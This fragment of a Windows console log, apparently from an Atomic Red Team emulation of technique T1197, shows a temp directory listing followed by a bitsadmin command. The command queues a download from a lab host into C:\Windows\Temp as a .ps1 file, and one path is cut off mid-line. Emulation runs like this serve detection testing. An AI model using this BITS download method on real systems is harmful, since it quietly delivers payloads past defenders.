 APPX.tx83n9wz74vbokf2ogdspz6s.tmp
APPX.uu092klu3vsrf3weaf7ifvjxb.tmp
APPX.zunb7py81sy6tu6pog49q6tve.t...
BIT9721.tmp
BITF1D7.tmp
chrome_installer.log
FXSAPIDebugLogFile.txt
FXSTIFFDebugLogFile.txt
C:\Users\86155>bitsadmin.exe /addfile AtomicBITS http://10.25.23.5/atomic-red-team-master/atomics/T1197/T1197.md C:
ows\Temp\bitsadmin_flag.ps1
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Added http://10.25.23.5/atomic-red-team-master/atomics/T1197/T1197.md -> C:\Windows\Temp\bitsadmin_flag.ps1 to job.
C:\Users\86155>